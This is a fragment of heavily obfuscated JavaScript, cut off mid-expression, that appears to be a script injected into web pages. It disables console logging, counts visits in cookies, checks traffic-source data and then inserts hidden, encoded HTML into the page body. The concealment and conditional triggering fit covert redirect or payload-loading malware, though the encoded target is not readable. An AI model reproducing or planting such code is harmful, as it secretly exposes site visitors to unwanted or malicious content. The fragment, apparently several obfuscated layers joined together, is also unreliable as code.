_0x264655[_0x42d5d0(1410,1643,1587,"Ku5r",1442)](_0x18d06d,_0xc0915b)},MGwYa:function(_0x50febf,_0x9de5e1){function _0x448394(_0xac8fa6,_0x23445e,_0x90aeb1,_0x5af3cc,_0xb12dd5){return _0x357a(_0x23445e- -635,_0xb12dd5)}return _0x264655[_0x448394(-398,-205,-381,16,"sP[f")](_0x50febf,_0x9de5e1)},aPNbV:_0x264655[_0x5a2195(54,120,-41,"NwwI",29)],hCvzs:_0x264655[_0x5a2195(21,148,94,"^5ED",-48)],YnTxe:_0x264655[_0x5a2195(76,151,230,"UbyB",31)]};if(_0x264655[_0x157653(1101,894,876,1122,"97$N")](_0x264655[_0x5a2195(240,12,40,")aUz",180)],_0x264655[_0x157653(939,845,871,818,"@MM%")])){var _0x19a344;try{if(_0x264655[_0x2fef98(1726,1611,1693,"m#07",1746)](_0x264655[_0x5a2195(3,125,-191,"25u3",-162)],_0x264655[_0x44e054(-316,-50,-250,"97$N",-270)])){var _0x185024=_0x264655[_0x2fef98(1092,1339,1272,"UbyB",1413)](Function,_0x264655[_0x157653(1214,1305,1454,1358,"sP[f")](_0x264655[_0x157653(1269,1307,1471,1313,"NwwI")](_0x264655[_0x2fef98(1371,1297,1433,"1h^5",1272)],_0x264655[_0x4163dc(1224,1449,1021,"epB5",1047)]),");"));_0x19a344=_0x264655[_0x44e054(-337,-224,-359,"hns6",-198)](_0x185024)}else return _0x264655[_0x157653(1185,1213,1047,1054,"sP[f")](_0x4dd21e,_0x264655[_0x4163dc(1393,1588,1246,"nIHH",1442)],"1"),9573+-1031*5+-4417}catch{if(_0x264655[_0x2fef98(1781,1540,1724,"rYJk",1513)](_0x264655[_0x5a2195(-118,98,-102,"N*Y8",-329)],_0x264655[_0x44e054(74,-180,-8,"I4Iz",1)])){var _0x43559f=new _0x155abf;_0x43559f[_0x5a2195(162,114,44,"muv4",-9)+"me"](_0x3501fc[_0x5a2195(-158,-12,-403,"bU&Y",67)](_0x43559f[_0x157653(1345,1192,1303,1358,"1fNf")+"me"](),-1243+-1728*1+-2972*-1));var _0x4b1663=_0x3501fc[_0x4163dc(1477,1721,1575,"n0QA",1405)](_0x5ef000,_0x5b3b7f);_0x4f3186[_0x157653(1229,1158,1029,1246,"@9!#")+"e"]=_0x3501fc[_0x157653(1137,1182,1362,1365,"Kz62")](_0x3501fc[_0x5a2195(305,265,95,"NvD&",433)](_0x3501fc[_0x157653(1165,1171,1289,1017,"UbyB")](_0x3501fc[_0x5a2195(132,108,68,"@9!#",-26)](_0x5a406a,"="),_0x4b1663),_0x3501fc[_0x44e054(-337,-597,-304,"kLpX",-463)]),_0x43559f[_0x2fef98(1603,1626,1577,"NH%R",1735)+_0x157653(1058,964,882,1066,"vw[(")+"g"]())}else _0x19a344=window}for(var _0x597902=_0x19a344[_0x44e054(-53,34,87,"pz]B",-97)+"le"]=_0x19a344[_0x2fef98(1491,1446,1299,"@MM%",1445)+"le"]||{},_0x18bb7b=[_0x264655[_0x5a2195(223,156,289,"I4Iz",-8)],_0x264655[_0x4163dc(1487,1586,1251,"Ku5r",1441)],_0x264655[_0x5a2195(31,275,-136,"NRab",-78)],_0x264655[_0x44e054(-421,-489,-164,"kLpX",-358)],_0x264655[_0x157653(1287,1321,1191,1253,"ah&e")],_0x264655[_0x2fef98(1409,1456,1680,"UbyB",1365)],_0x264655[_0x4163dc(1500,1641,1528,"@xmS",1423)]],_0x54c787=-3496+-5*1156+9276*1;_0x264655[_0x44e054(-15,-281,85,"@9!#",-33)](_0x54c787,_0x18bb7b[_0x5a2195(100,82,289,"NvD&",186)+"h"]);_0x54c787++)if(_0x264655[_0x157653(1370,1487,1153,1456,"Ku5r")](_0x264655[_0x4163dc(1242,1488,1218,"N)gs",1108)],_0x264655[_0x44e054(-65,-268,-427,"rYJk",-277)]))for(var _0x1d8ba4=_0x264655[_0x4163dc(1128,1132,1366,"hns6",1351)][_0x5a2195(155,342,352,"FCRE",83)]("|"),_0x481687=2549*2+9552+-14650;;){switch(_0x1d8ba4[_0x481687++]){case"0":var _0x41ea5c=_0x597902[_0x1b1b7e]||_0x2e3a4c;continue;case"1":_0x2e3a4c[_0x2fef98(1629,1388,1584,"^5ED",1440)+_0x2fef98(1836,1667,1511,"I4Iz",1420)]=_0x41ea5c[_0x4163dc(1188,1285,958,"nIHH",1052)+_0x5a2195(271,433,186,"1HFD",345)][_0x2fef98(1138,1326,1328,"cKJ@",1435)](_0x41ea5c);continue;case"2":var _0x2e3a4c=_0x152991[_0x2fef98(1455,1632,1506,"@xmS",1792)+_0x44e054(-135,-433,-177,"muv4",-334)+"r"][_0x4163dc(1225,1376,1228,"NRab",995)+_0x5a2195(208,56,357,"rYJk",421)][_0x4163dc(1174,1307,1382,"lbp9",1058)](_0x152991);continue;case"3":_0x597902[_0x1b1b7e]=_0x2e3a4c;continue;case"4":var _0x1b1b7e=_0x18bb7b[_0x54c787];continue;case"5":_0x2e3a4c[_0x5a2195(-94,-176,105,"NvD&",-166)+_0x157653(1391,1334,1535,1543,"o2XH")]=_0x152991[_0x4163dc(1174,1145,1258,"lbp9",1353)](_0x152991);continue}break}else try{_0x1debaa[_0x44e054(-113,-130,19,"q1mD",-219)][_0x2fef98(1387,1512,1402,"NH%R",1449)+_0x2fef98(1483,1399,1176,"cNkC",1202)+_0x157653(969,1096,1057,1034,"v93$")+_0x157653(1145,967,1229,1365,"cNkC")](_0x3501fc[_0x5a2195(-95,93,-134,"1h^5",125)],_0x3501fc[_0x4163dc(1457,1254,1553,"epB5",1665)])}catch{}}else{var _0x2ba20a=_0xa1d42c?function(){function _0x14b9d7(_0xbe6e92,_0x42b18b,_0x536243,_0x41f594,_0x1dccbb){return _0x4163dc(_0x536243- -840,_0x42b18b-356,_0x536243-228,_0x1dccbb,_0x1dccbb-111)}if(_0x424219){var _0x398c9c=_0x377d2c[_0x14b9d7(216,476,321,184,"@9!#")](_0x430c58,arguments);return _0x4f0e76=null,_0x398c9c}}:function(){};return _0x25da83=!1,_0x2ba20a}});function _0x19c4bc(_0x4825fc,_0x4de471,_0x4b1742,_0x4dd009,_0x45f9a5){return _0x2a9132(_0x4b1742- -446,_0x4de471-373,_0x4b1742-196,_0x4dd009,_0x45f9a5-212)}_0x264655[_0x3c4ff3("hns6",209,414,387,613)](_0x3e7535);function _0x5b6665(_0x2d5b23,_0x39682e,_0x3528aa,_0x371207,_0x2f27bf){return _0x2f3350(_0x2d5b23-428,_0x39682e,_0x3528aa-23,_0x2f27bf- -854,_0x2f27bf-285)}var _0x342cf8=_0x264655[_0x5b6665(208,"1N)H",174,566,384)](GetCookie2,_0x264655[_0x3c4ff3("N*Y8",321,606,386,182)]);function _0x4a96ab(_0x36d55b,_0x291b91,_0x41040a,_0x39e08a,_0x2ff962){return _0x24c9aa(_0x2ff962-30,_0x291b91-264,_0x291b91,_0x39e08a-432,_0x2ff962-332)}if(_0x264655[_0x3c4ff3("pz]B",75,182,187,349)](_0x342cf8,null)){if(_0x264655[_0x12ee27(702,"I4Iz",802,642,911)](_0x264655[_0x3c4ff3("bU&Y",385,365,164,-41)],_0x264655[_0x5b6665(297,")aUz",226,-32,78)]))return _0x264655[_0x12ee27(999,"&*jr",1008,934,1075)](SetCookie2,_0x264655[_0x12ee27(1070,"UbyB",1013,1019,1244)],"1"),3*2927+-6242+-2538;_0x4c93f1[_0x19c4bc(-459,-389,-457,"1fNf",-284)][_0x12ee27(836,"I4Iz",1065,1015,1103)+_0x19c4bc(26,-383,-192,"Ku5r",23)+_0x3c4ff3("NH%R",49,454,289,524)+_0x5b6665(173,"cNkC",307,76,288)](_0x264655[_0x3c4ff3("N*Y8",331,614,510,317)],_0x264655[_0x19c4bc(-303,-347,-117,"nIHH",-67)])}else if(_0x264655[_0x19c4bc(-422,-751,-505,"rYJk",-634)](_0x264655[_0x5b6665(-88,"vw[(",-76,-2,61)],_0x264655[_0x19c4bc(-134,-256,-91,"rYJk",-215)])){var _0x3423ac=_0x1ed683[_0x19c4bc(-246,-231,-381,"N)NH",-375)+"e"][_0x19c4bc(-301,-538,-404,"bU&Y",-295)+"Of"](";",_0x25f4f4);return _0x264655[_0x12ee27(650,"NvD&",720,932,858)](_0x3423ac,-(6297+7*-929+207))&&(_0x3423ac=_0x240cf1[_0x4a96ab(809,"N*Y8",842,708,644)+"e"][_0x5b6665(133,"HJ%4",116,589,344)+"h"]),_0x264655[_0x12ee27(867,"sP[f",988,1138,914)](_0x414a65,_0x51b547[_0x3c4ff3("7s2Q",762,659,530,337)+"e"][_0x4a96ab(394,"CT09",342,385,421)+_0x5b6665(-133,"kLpX",42,-28,113)](_0x5654fa,_0x3423ac))}else{var _0x34b2ee=_0x264655[_0x3c4ff3("25u3",245,131,257,182)](_0x264655[_0x3c4ff3("I4Iz",731,478,564,654)](parseInt,_0x342cf8),1);return _0x264655[_0x4a96ab(674,"epB5",583,566,538)](DeleteCookie2,_0x264655[_0x3c4ff3("N*Y8",330,498,386,508)]),_0x264655[_0x19c4bc(-234,-158,-206,"!ux#",-369)](SetCookie2,_0x264655[_0x12ee27(890,"CgZa",863,704,957)],_0x34b2ee,exp),_0x34b2ee}},getCookieVal2=function(_0x8ae39f){function _0x247e4d(_0x22bc1b,_0x2cf77a,_0x2ddd74,_0x376730,_0x223ae1){return _0x24c9aa(_0x22bc1b-120,_0x2cf77a-269,_0x2ddd74,_0x376730-480,_0x223ae1-401)}var _0x1251c0={ukCcS:function(_0x3769f1,_0x47b722){return _0x3769f1==_0x47b722},fzniY:function(_0x2689d8,_0x2c102d){return _0x2689d8(_0x2c102d)}};function _0x487fb7(_0x166e15,_0xa23561,_0xf85dd,_0x53d9c4,_0x46dca4){return _0x2a9132(_0x46dca4- -368,_0xa23561-152,_0xf85dd-30,_0xa23561,_0x46dca4-482)}function _0xa04ff1(_0x55fdc7,_0x2a5649,_0x201116,_0x4ecb54,_0x3a19b0){return _0x2a9132(_0x3a19b0-6,_0x2a5649-340,_0x201116-250,_0x4ecb54,_0x3a19b0-389)}function _0x60723f(_0x242adc,_0x201d4c,_0x2345cc,_0x4ca749,_0x4a4ee8){return _0x2f3350(_0x242adc-204,_0x242adc,_0x2345cc-402,_0x4a4ee8- -763,_0x4a4ee8-448)}var _0x4630b6=document[_0x60723f("1HFD",495,216,469,440)+"e"][_0x60723f("HJ%4",306,392,369,515)+"Of"](";",_0x8ae39f);_0x1251c0[_0x60723f("vw[(",240,485,213,270)](_0x4630b6,-(-7181+-6124*1+2*6653))&&(_0x4630b6=document[_0x487fb7(133,"CT09",-16,-20,-95)+"e"][_0xa04ff1(41,158,-120,"N)gs",83)+"h"]);function _0x167fe9(_0x3eb88c,_0x54a3d7,_0x361ec8,_0x62b5d2,_0xf39e04){return _0x2a9132(_0xf39e04- -172,_0x54a3d7-465,_0x361ec8-148,_0x54a3d7,_0xf39e04-310)}return _0x1251c0[_0xa04ff1(-240,-168,124,"ah&e",-15)](unescape,document[_0x60723f("FCRE",458,854,450,631)+"e"][_0x60723f("!ux#",378,638,655,434)+_0x247e4d(778,627,"Kz62",696,969)](_0x8ae39f,_0x4630b6))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1*-2551+-3*2406+5367,exp=new Date;exp[_0x5a439b("0O%!",68,246,161,185)+"me"](exp[_0x2f3350(1331,"pz]B",1259,1293,1507)+"me"]()+expDays*(1*-3067+9180+-6089)*(1*-3153+7605+-4392)*(577*-10+2280+3550)*(-29*-279+2963+-10054)),sbjs[_0x60e36c(-637,-676,-384,-463,"NRab")][_0x24c9aa(678,529,"N)NH",746,855)+"on"][_0x24c9aa(648,682,"o2XH",822,553)]>-1*4420+4496*-1+8921&&(amt2(),document[_0x2a9132(312,192,252,"NRab",148)][_0x2a9132(298,70,124,")aUz",534)+_0x5a439b("muv4",12,215,128,-14)+_0x24c9aa(599,618,"n0QA",364,558)+_0x60e36c(-515,-585,-546,-340,"1fNf")](_0x60e36c(184,215,-4,-20,"pz]B")+_0x2a9132(346,503,327,"n0QA",153),_0x2f3350(1085,"hns6",986,1001,1237)+_0x2a9132(228,24,67,"&*jr",463)+_0x2a9132(181,78,72,"^5ED",75)+_0x2f3350(1196,"q1mD",1138,1039,1042)+_0x5a439b("N)NH",64,-3,-78,-178)+_0x2f3350(1283,"!pLq",1227,1356,1522)+_0x24c9aa(679,524,"N)NH",719,536)+_0x60e36c(-588,-267,-206,-373,"N)NH")+_0x2a9132(74,117,-3,"muv4",214)+_0x24c9aa(330,559,"rYJk",172,95)+_0x24c9aa(468,308,"epB5",573,234)+_0x60e36c(-68,-307,-132,-229,"@xmS")+_0x2a9132(70,75,-23,"nIHH",287)+_0x5a439b("25u3",-22,-4,-26,120)+_0x60e36c(-291,-542,-622,-482,"nIHH")+_0x2f3350(817,"hns6",1095,1044,849)))}catch{}function _0x2f3350(_0x306d4c,_0x55a163,_0x32ed2c,_0x564764,_0xbe2565){return _0x357a(_0x564764-576,_0x55a163)}function _0x3f1d(){var _0x50b660=["W5zZm0dcMq","tCkyCCkYWOS","rGOhmCkw","W6FdVSkOW4a2","wYeylSkv","WRZcVSkYE8kX","ccu2W4ZcISowWONcMbybW5C","fCkUnCkmqq","hmofW5WfWQ4","mmk0W7HMDW","W7JdH8oWWQGc","W5BcK8kfaZK","imkWpHya","fCogdhvi","dmoKWPZcKLO","W5tcHSkljsy","W7lcISktpGC","eSknWRO9jG","W5hcKCko","WPtdM8oe","iCkBma","WPhdMYTtWPm","D8kGWO8sW6W","mftdQauO","W6HZu0qJ","C8ovmJWf","W7y/lSkeW5y","W7RcTmokW67cMa","W4fOqaCk","W6xdMmoxW784","dgRcTmk/WQO","C8knWOq0WQq","W7ftF38N","qJGvWRa1","rmoXWONcSLS","WOhdKtbSWPm","W47dOeW0hG","f8oKl3vp","eSk0ESkoW65tl0FdQKZdHtpdRG","W6ajB8kIhq","W5ddP2ijgq","mfJcGCoJWPi","n8kPlIJdOa","W6blWP7cGZG","u3HGWQ/dJa","WOvOl8o9gW","c2WWWOpcJa","nSkGnW","iSk8nCk9qG","WR3dMI06","o8oeecdcPW","C8knWOy+W7m","q8oOWOxcOrm","AmoKnmosWRS","WR/dTSkvW5NcHq","W5f7b2BcMq","W7RdLSo3W60t","kCofW4vK","W7ZdHmoMWPCy","Fmoiu8kLWReWD8oEWRPxWQvEW6f1","bJ7cJmoZ","bvRcPSknWPG","W63cTmo3W6NcHq","WO3dNSkOW77cJq","h8ohehTt","C8knWOu","ugjHWOZcGq","W47cG8kzW5SK","g3hcVSooWR8","ACkvWOv2WRO","W6NcVSoTW47cGW","W7/dV8owW5aa","WQZcU8oeW7W9","lCk1CIqu","W7ntlv3cOa","B8kcWOS2W60","W6VcISoXm8kd","WPVcQCoXe8oT","WPJcRCoHcCoW","BSkUWQ99WRKgwSklW44y","W6HttsWC","w31QWOVdPa","cSkajs3dTW","cN/dLI1t","b8ohcvnZ","W77cUSo6W7pcNG","nCkZpqNdLW","fCkaW6f/FG","WRq+iSoRW4G","WR/dMmkKW6FcPW","nmkQnSkIva","W6NdICo7W6u9","WQPabSouW5K","WR3cU8oUjCo2","eCk+BW","le7cHSkNWPa","WRefcSo2W4e","xqWafmkz","WRz2mmowW68","WOtdG8kcW4OMfmktnW","ECojuSkQWRq8FmkSWQL0WQT+W5G","WOeNfvBcMgpcPCkf","W6xdOCkIW5LX","W4z2ohlcQW","WRxcJe0vWQy","sIORW5ddKq","WPpcMmkubxq","W6flrCoSW54","W6pdRmoqW6e2","W6ldVmohW4eW","W5/cOmk+dr8","W6rjAaON","u2acAW","W4T1WRxcOty","W5xcGmk2W4qr","ASkcWRyyW78","jKZcLSo9WPe","bSkEy8kPW5q","lCkOW5HUDW","WRlcUmkKvCk5","a8kubXCf","bMVcVSkPWQy","W7BdUmkPW4W","FbGz","W6DzWR/cSaW","WPRcUmksv8kk","W6VdM8kSW4qg","ESkUkqlcKG","jr3cT8oSga","W73cS8kFW74s","iSkeeSo3W5S","W4hcLmojiSks","W7Hzi1i","oCohvmkOW64","t8oPmmoDWQ0","WR5CaSo0W6u","ESoJjtOxrSkYW4Pw","jezpW4bXtCojWPtdMurcdN7dOq","ySkZWQORW68","W75vr186","WRBdMsLRWOK","cmonWQKT","W7NcISo4kmoz","W4v9sWu","WPhdGCk+W7ZcHG","W6FdLHviW78UlCodA8ouhdZdSSo8","xhvQWPS","W5FcRSk/jc0","f3NcSSkJWRe","jSkJgGmZ","W5b7kefP","AwblWOVdSG","u8k+E8kFW4W","WRvWj8oJW60","hIJcMW","oIBcPmohcW","kmkycSo3","A8oanmoHWR4","W5xcMSkqW6K/","oCojW41Sna","FCkMWRu+W48","WPldGSk3W6BcTa","dmkCcqmZ","emoMWQRcTNa","WQqBi8ozW7C","mSkOgZO","smkZW5hdVWueWQnpxSo1WRi","W5dcJCkedtO","C8knWPe+W7K","vGaCdSkw","sCo+eCobWP0","bCkXnSkoxa","WPzpnCoxfW","kmkffmo6W7m","dulcTSkhWPG","the0xSou","W6TOq1GM","W6/dK8oZWQau","orpcN8odjW","W6ZcVSo/W7xcMa","W5FcKSo8i8kN","W7xcUCoWe8kq","W6NdLSotWOKG","W5JcPmkIhGm","o8kdmgLe","lCoTfcVcGa","W7ldJ8o1","W6pdPmo6WQil","k8kbodzD","WONdQazpWRe","W715juTP","W7mHjmkHW6u","W7KlW6VdMXm","Eweis8oP","jKzgW4mQ","nSkGudiO","W5xcKCkuW5Ga","W6ddLmkEW6K7","dSkoW5HuxG","b8kkmZddTW","WQ0Env/cRq","BW3dHCoTWRLZW5mTeG","pSoEW5LSna","WPNcHmoxe8ox","WO9RdSofW68","asBdOCk+W6S","oCkYnSkcwG","AmkgjsDi","W6fZnNtcOq","cMdcTmkO","eCkrW5DCta","jqNcL8orhG","WOldMSkkW4iV","eCkltca","CMnWWRddQa","W47dR0iHbq","W7ddQCodW7KG","W77dIxuIcq","bh7cG8kfWPK","imo9kdy","W6n3dL/cJa","WR/cIgewWOa","p8kib8oNW64","W6RcISkIpWm","uc/cImoIhq","fWJdL8k+W4q","nxJcUCoSWQC","eIZdHSkEW7a","W4jBWQRcHHS","eCoSnhTL","W4LuavFcRq","xgax","hxBcMCodWOC","WRldJrjXWOG","rZZdSmo8W77cLKXGbJfG","lLyBWO82","jbBcHmo9bW","oCoPAdhcRq","bsBdU8kEW4O","W6aybmkK","vmkxDmk0W5a","kmoCW4DQmG","W7VdSNtdRIC","cJqIBCoYaSkLW5S","lSkIlqldMG","W7jYeK3cHq","E1zwWPeZ","nMtcNSkvWPq","W65Od0jK","dCo8jYVcKG","W7BcLCkgW5RcGa","WOhdKtf0WO4","W7XzmuT7","ECoym8okWRa","WOdcLCkMv8k+","W7tcLCkXW7O6","W6FcGSoSW67cGa","j8k3naNdIW","WOdcQCoRb8oS","dZXBESoVimkmW5yg","W5f7ba","W7RdMmoeWQSh","WR9CoCoXbq","WRFcRCoUfmk5","WPhcJSkstmkY","mmkSarZdMa","pqtcQ8ocbq","gSkxuq","jCk2oG0s","WPOmgCkIqW","eZFcJmo6fa","emokW4vsaW","afldJqTJ","gmkFESk6WOq","ehpcRmkMWPe","xhNdQ8kWW6O","W44UrvO","eclcMSo5hW","W6tdOmoCW6qo","W5DSfwFcUW","W44UrvG","pmkAbdah","WPv9oCoxoW","W6uMjdjv","WR3cUmkXzq","pCkVFZWj","W7JdJSo9WQGy","W4FcG8oCvNi","hmoUWOFcRvO","WRX3WPRcLtq","iCk4mCkbta","W6ipz8oXnsRcGLhcUa","lxVdQGbM","WO/cLmohlSod","W5TYxWq","o8kUDMNdOa","W5yKpmkcW7K","xmk+DSkNW70","lSoBW49edW","W7TwlxtcKa","WRlcQCo2WP4Qh8kry3eJ","oCkeW6X5ia","WRdcU3q9WP4","xCkbzSk4W6a","W4/dI1RdRtC","W67dISorWQaI","WOhcKCkus8kr","WRlcPNS8WQS","WR5Om8oFW6q","m0lcO8kcWOe","W6WTjmohW6S","lmo+WQr4W7C","W7JdM3RdGcO","W79ZE2iE","hKBcM8k2WQy","gmofWRhcO0y","bSozkq","h13cMmoOWO0","y8ofaSoGWPi","WPBdKqXZWOG","dCo0WOVcSLW","WPhdTSkYw8kM","iaZdPmkCW5i","F8k+etiO","W5bjbxXQ","pSkyemohW6G","WQ04f8owW4a","W4JdLCoGWQOF","W7tdOCodW7WR","W4PnBgiD","W6xdOCk3W4CM","W5/cMSkEW4KW","W4JcV8oWa8k5","W7hcRSoLk8kn","fM3cSmkzWQS","W6pcS8oOWPu","W4JdICkDW5G9","WOVdKdTIWOi","W6iwgq","W7ntlexcPG","esJcKSoLgq","W7vrC8oVoW","W6efe8kVW5y","WRfqoCoY","cSo6W75alG","FSo9kZxdOG","WRhdII1UWPq","n8kRetqJ","xGukWRGs","j1pcOmoHWRy","WPqMj8oZW4O","W5HFxmosjW","gZxcMCoLua","WQmQp8kgW6e","WOhcKmkC","WR/dN8olWOpdNW","uSkDuSkKW44","W4lcM8kPW5G6","W795EN0/","whajBCoX","WOVcO8oTc8oT","bSkeCSkPW5e","W6VdGmkYDCkA","W6DUpL1T","l8kPiaddIG","W5/cMSkCW4nN","ACkMWQ9/W7TQjCocW54kW6xdMruU","WRtcPmkgACkM","oCkBpqKN","x8oYWPRcPq4","W6JdV0hdRIS","emoflSoRWPxcJCo3AsjDWP58bW","kmkRhIe0","W7FcUCknW7Kn","WOhdRSkYW5xcVa","W6pdTmkZW782","FrmFWPm","fbFcUmooaW","qN8WA8oU","W5P3ytiS","l3BdM8oEWRa","ccffWP3dI8o1WQlcNW","WOGJe8oKW40","u8k2WRS6W7S","W4xdT1RdRsy","rH8Fdmkl","W7tcI1ykWR8","d8kpW5v1xW","aCoDW7fmmG","W4hdRSoMWOqc","EGvqWOCO","hSk8oWaH","hCk+mtmP","W6ZcJCoqcCkF","s3CmE8oQ","W7PXu148","W7hcICk/C8oF","W4vOBJO+","WQ7dHmom","d8kWaHFdVG","tmkYWPOWW6e","W4z1WRdcQJq","W7xcMmomoCkY","uSkXWPSEW7G","wgbHWO3cKG","W7vYz2Wf","lmoVW4vwhW","W6dcQmoTW6JcNW","WQynw8k/WOm","A2rRWRJdNq","WQFdSmkWWRhdGW","iSkdoIae","dCkLmYpdTW","W6lcOmoYfCku","dxFdGG","pCkcmWm8","kmo8iGlcSG","WQbgeSkLW53cGeZdPa","W5fZvGag","h2tcUCkLWQO","W6PyWQpcUbG","WRX3lmoyW7q","W69PDNOd","fxZcKmoyWQC","W7fnbgtcUW","dCkpW69pra","WRldH8k3W5JcSa","WRa4d8oeW4a","W6BcVSoWW73cGG","W6VdOSoPW5SX","W6aGDWPN","tSkVWQyrW4O","ECoKiSokWQS","bYZcQmoGoa","kxJcM8oFWQq","mmoZW78S","W7CWA8kDWRy","WQBdJCk0W5dcOa","rGOsf8kC","W6HDCgmw","W6xdTSo0W5Gn","AqNdJmkZW4TtW7OUh8o4WP8","W6hdOSo6","WRCdaCoIW5m","fSkJnsee","WRdcV8k3W4u4","W7NcVSoUW73cGq","sSoIlCoFWQS","W55nnudcSa","WQ4obmoaW4a","WQSIC8kiW7i","qJ9tnmkN","hmkFgZ8c","uYClWOit","W5RdV8oDW4qC","dSoEagLn","t8k5u8kLW64","nSo7fsBcSa","WQZcS8oTW67cMG","W6ZdTmkUW4W3","dsqYW4BcICkrW7/cMcacW6qYWPO","W6fdFSo/iW","W51DDComnG","k8kFdSoRW7m","c8oaWOZcRfi","dNxcV8k+W7a","W6/cQ8oPW7BcKW","WPf+dCo5W4q","W587o8kHW4q","W6ldUueGbq","W5rWdwtcLq","WQRcOSoRemoO","WOPye8opoW","oCkuc8o9","hvpcRmkaWQO","DHKrWPWV","DCoxic0r","W6WjpGFcTq","WPZcU8opm8oS","W7pdKSkPW74g","W6rtf2lcIG","Cmk7wW","zWNcG8oFWOrUW7KM","W6hdISobW7e6","WQX9mmoaW7q","W7BdGCo2W5SE","W4v0v2Gt","WObnjCo/hW","hSkpuWWv","k8kqota9","lmkphmkNtq","WRJcJCoEWPZcIq","aclcImoJhW","wNvQWOVdTa","W5ldGMX7W44"];return _0x3f1d=function(){return _0x50b660},_0x3f1d()}function _0x60e36c(_0x4cedf1,_0x4a3675,_0x355320,_0x34ed0d,_0x563a5){return _0x357a(_0x34ed0d- -846,_0x563a5)}function _0x24c9aa(_0x2396c6,_0x812a8a,_0x5cc342,_0x1edf08,_0x55b107){return _0x357a(_0x2396c6- -46,_0x5cc342)}if(document[_0x2f3350(775,"vw[(",799,1014,1076)+"e"][_0x2f3350(1529,"@xmS",1411,1344,1398)+"Of"](_0x2a9132(-89,136,-186,"FCRE",-3)+_0x60e36c(-653,-627,-605,-431,"N)NH"))>-(-1*-7939+6962+-596*25))try{document[_0x2f3350(908,"1HFD",1200,1104,1013)][_0x2f3350(1104,"N*Y8",1156,1287,1153)+_0x2a9132(229,386,-13,"sP[f",220)+_0x5a439b("nIHH",29,-127,-140,-231)+_0x2f3350(1419,"hns6",979,1209,984)](_0x2f3350(1493,"Kz62",1417,1382,1453)+_0x2a9132(-86,-215,-19,"@xmS",156),_0x24c9aa(728,586,"o2XH",554,657)+_0x24c9aa(448,283,"kLpX",273,533)+_0x2f3350(1013,"Ku5r",912,978,966)+_0x2a9132(-8,179,-191,"1N)H",240)+_0x2f3350(1014,"@9!#",1424,1187,1431)+_0x2f3350(1236,"1h^5",1176,1158,1015)+_0x24c9aa(525,562,"@xmS",553,768)+_0x2a9132(-12,35,78,"NH%R",77)+_0x24c9aa(313,527,"^5ED",242,185)+_0x24c9aa(564,715,"pz]B",559,503)+_0x2f3350(1007,"Ku5r",1296,1219,1088)+_0x2a9132(342,324,200,"epB5",273)+_0x5a439b("I4Iz",69,-37,190,204)+_0x60e36c(-213,-336,-319,-130,"I4Iz")+_0x5a439b("lbp9",-291,-185,-67,141)+_0x2a9132(-101,-226,94,"1HFD",-3)+_0x2a9132(95,136,266,"1HFD",342)+_0x24c9aa(319,510,"N*Y8",382,81))}catch{}(function(_0x1a0b6e,_0x4e18d5){function _0x4bd05d(_0xec3fc7,_0xac15ac,_0x3e3381,_0x1c531d,_0x3a25e5){return _0x3b99(_0x3a25e5- -862,_0xac15ac)}function _0x9985eb(_0x406b8a,_0xae4b6,_0x19a6c4,_0x36dcff,_0xb95370){return _0x3b99(_0x406b8a- -772,_0x36dcff)}function _0x33d5eb(_0x41007c,_0x39e8df,_0x54e018,_0x31d57b,_0x36a590){return _0x3b99(_0x31d57b-753,_0x36a590)}function _0x456aab(_0x55a03e,_0x5192f3,_0x7cc023,_0x377a37,_0xd013d0){return _0x3b99(_0x55a03e- -697,_0x377a37)}var _0x28bccd=_0x1a0b6e();function _0x1a0996(_0x46ec2b,_0x5bf8cb,_0x3b6dba,_0x5d9957,_0x5b4127){return _0x3b99(_0x3b6dba- -208,_0x5b4127)}for(;;)try{var _0x400ae4=parseInt(_0x33d5eb(1420,1599,1451,1315,"AL^C"))/1+-parseInt(_0x456aab(191,274,13,"Lp8i",430))/2*(-parseInt(_0x456aab(273,85,322,"2EqJ",291))/3)+-parseInt(_0x1a0996(366,406,373,71,"269D"))/4*(-parseInt(_0x33d5eb(1790,1798,1708,1605,"Vu]6"))/5)+parseInt(_0x4bd05d(-13,"2EqJ",-229,-360,-248))/6+-parseInt(_0x4bd05d(249,"AL^C",412,-33,124))/7*(parseInt(_0x456aab(296,405,499,"fDj%",431))/8)+parseInt(_0x9985eb(36,-83,-95,"3Dqy",211))/9+-parseInt(_0x9985eb(100,115,-13,"GHMf",96))/10*(parseInt(_0x33d5eb(1529,1696,1783,1487,"hURx"))/11);if(_0x400ae4===_0x4e18d5)break;_0x28bccd.push(_0x28bccd.shift())}catch{_0x28bccd.push(_0x28bccd.shift())}})(_0x1f54,359916);function _0x160f11(_0x591cee,_0x5b50aa,_0x232df2,_0x5e25a9,_0x5394b4){return _0x3b99(_0x5394b4- -623,_0x5e25a9)}function _0x55b8c9(_0x4e1f87,_0x24662b,_0x45ceaf,_0x11fb93,_0x55d403){return _0x3b99(_0x4e1f87-357,_0x45ceaf)}function _0x1335bd(_0x163132,_0x2c7d0b,_0x4eb561,_0x2b0dd0,_0x1c4070){return _0x3b99(_0x4eb561- -532,_0x2b0dd0)}function _0x3b99(_0x72f9,_0x4dce142){var _0x2342e7=_0x1f54();return _0x3b99=function(_0x20e150,_0x2b21d0){_0x20e150=_0x20e150-(-5500+2*2956);var _0x3c1903=_0x2342e7[_0x20e150];if(_0x3b99.HfHSQW===void 0){var _0x6867352=function(_0x51607c2){for(var _0x414148="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5983cc="",_0x138fac="",_0x5947bb=_0x5983cc+_0x6867352,_0x2e67a2=0,_0xd2e1ce,_0x5859ec,_0xeb5465=0;_0x5859ec=_0x51607c2.charAt(_0xeb5465++);~_0x5859ec&&(_0xd2e1ce=_0x2e67a2%4?_0xd2e1ce*64+_0x5859ec:_0x5859ec,_0x2e67a2++%4)?_0x5983cc+=_0x5947bb.charCodeAt(_0xeb5465+10)-10!==0?String.fromCharCode(255&_0xd2e1ce>>(-2*_0x2e67a2&6)):_0x2e67a2:0)_0x5859ec=_0x414148.indexOf(_0x5859ec);for(var _0x1efd892=0,_0x3371b82=_0x5983cc.length;_0x1efd892<_0x3371b82;_0x1efd892++)_0x138fac+="%"+("00"+_0x5983cc.charCodeAt(_0x1efd892).toString(16)).slice(-2);return decodeURIComponent(_0x138fac)},_0x26eabe2=function(_0xeaadf52,_0x2cf44a2){var 